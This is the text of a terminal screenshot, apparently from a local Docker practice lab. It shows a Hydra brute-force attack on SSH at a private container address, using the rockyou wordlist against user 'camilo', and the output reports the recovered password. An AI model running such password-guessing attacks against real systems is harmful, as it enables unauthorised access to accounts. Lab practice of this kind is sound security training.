 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/vacaciones$ hydra -l camilo
 -P /home/alejandro/wordlists/rockyou.txt -t 5 -vvv ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-22 19:59:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344398 login tries (l:1/p:14344398), ~2
868880 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://camilo@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-22 20:00:34